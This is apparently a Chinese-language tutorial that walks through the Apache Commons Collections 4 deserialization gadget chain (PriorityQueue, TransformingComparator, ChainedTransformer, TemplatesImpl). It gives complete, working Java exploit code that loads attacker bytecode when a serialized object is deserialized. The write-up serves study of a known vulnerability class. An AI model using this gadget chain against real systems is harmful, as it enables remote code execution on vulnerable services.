未命名
环境准备
之前三条链都是基于cc3的版本,后来又更新了一个cc4,TransformingComparator莫名其妙多了一个可以被序列化的接口,所以这条链子就是利用这个来打的,让我们来学习复现一下
在pom.xml里添加
1
2
3
4
5
| <dependency>
<groupId>org.apache.commons</groupId>
<artifactId>commons-collections4</artifactId>
<version>4.0</version>
</dependency>
|
之后不要忘记点开maven文件如果是.class文件,点击Download Source
链子分析
注意一下import
import org.apache.commons.collections4.functors.*;
这个链子其实也是在CC1的基础上做了变化,只不过变化的是中间部分
先进入ChainedTransformer,找到transform Find Usages一下
最后是找到了这里

之所以是这里首先TransformingComparator是可以被序列化的,然后还调用了transform,调用transform的方法还是一个比较常用的方法compare
接下来就往回找是哪个调用了compare,继续向上find usages
PriorityQueue
至于说是怎么找到这个的,还是那个思路,找readObject里面某种方法调用了compare
这需要java的基础知识,得对开发比较熟悉,因为这样直接find usages很多
ok,我们继续说PriorityQueue,找到里面的readObject

其调用了heapify方法,
heapify有调用了siftDown方法,
其中的siftDownUsingComparator中comparator调用了compare方法
链子正好就拼接起来了

EXP的书写
前面还是和CC3的一样
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
| package org.example;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.functors.*;
import javax.xml.transform.Templates;
import java.io.*;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
public class CC4Test {
public static void main(String[] args) throws Exception{
TemplatesImpl templates = new TemplatesImpl();
Class tc = templates.getClass();
Field nameFiled = tc.getDeclaredField("_name");
nameFiled.setAccessible(true);
nameFiled.set(templates,"aaaa");
Field bytecodes = tc.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
byte[] evil = Files.readAllBytes(Paths.get("D://tmp/class/Test.class"));
byte[][] codes = {evil};
bytecodes.set(templates,codes);
InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates});
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
instantiateTransformer
};
ChainedTransformer chainedTransformer = new ChainedTransformer<>(transformers);
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
oos.close();
}
public static Object unserialize(String filename) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(filename));
Object obj = ois.readObject();
return obj;
}
}
|
先看一下TransformingComparator的构造函数,
可以直接传transformer
再看一下PriorityQueue构造函数能不能把comparator直接传进去
也是可以直接传的
那么我们的exp就是
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
| package org.example;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.*;
import javax.xml.transform.Templates;
import java.io.*;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.PriorityQueue;
public class CC4Test {
public static void main(String[] args) throws Exception{
TemplatesImpl templates = new TemplatesImpl();
Class tc = templates.getClass();
Field nameFiled = tc.getDeclaredField("_name");
nameFiled.setAccessible(true);
nameFiled.set(templates,"aaaa");
Field bytecodes = tc.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
byte[] evil = Files.readAllBytes(Paths.get("D://tmp/class/Test.class"));
byte[][] codes = {evil};
bytecodes.set(templates,codes);
InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates});
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
instantiateTransformer
};
ChainedTransformer chainedTransformer = new ChainedTransformer<>(transformers);
TransformingComparator transformingComparator = new TransformingComparator<>(chainedTransformer);
PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
serialize(priorityQueue);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
oos.close();
}
public static Object unserialize(String filename) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(filename));
Object obj = ois.readObject();
return obj;
}
}
|
运行完发现并没有执行也没有报错,我们跟进去下个断点调试一下

之后继续往下走
这里的逻辑是size无符号右移一位,相当于 size / 2,目前size为0,所以没有走到siftDown
至少size为2才可以进来
所以改一下我们的exp,加上
1
2
| priorityQueue.add(1);
priorityQueue.add(2);
|
出现报错
原因是add->offer->siftUp->siftUpUsingComparator里面调用了compare
所以本来想反序列化执行,但是本地直接执行了
我们可以把transformers或chainedTransformer先开始赋值一个没用的东西,然后add之后序列化再改过来
最终版本EXP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
| package org.example;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.*;
import javax.xml.transform.Templates;
import java.io.*;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.PriorityQueue;
public class CC4Test {
public static void main(String[] args) throws Exception{
TemplatesImpl templates = new TemplatesImpl();
Class tc = templates.getClass();
Field nameFiled = tc.getDeclaredField("_name");
nameFiled.setAccessible(true);
nameFiled.set(templates,"aaaa");
Field bytecodes = tc.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
byte[] evil = Files.readAllBytes(Paths.get("D://tmp/class/Test.class"));
byte[][] codes = {evil};
bytecodes.set(templates,codes);
InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates});
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
instantiateTransformer
};
ChainedTransformer chainedTransformer = new ChainedTransformer<>(transformers);
TransformingComparator transformingComparator = new TransformingComparator<>(new ConstantTransformer<>(1));
PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
priorityQueue.add(1);
priorityQueue.add(2);
Class c = transformingComparator.getClass();
Field transformerField = c.getDeclaredField("transformer");
transformerField.setAccessible(true);
transformerField.set(transformingComparator,chainedTransformer);
serialize(priorityQueue);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
oos.close();
}
public static Object unserialize(String filename) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(filename));
Object obj = ois.readObject();
return obj;
}
}
|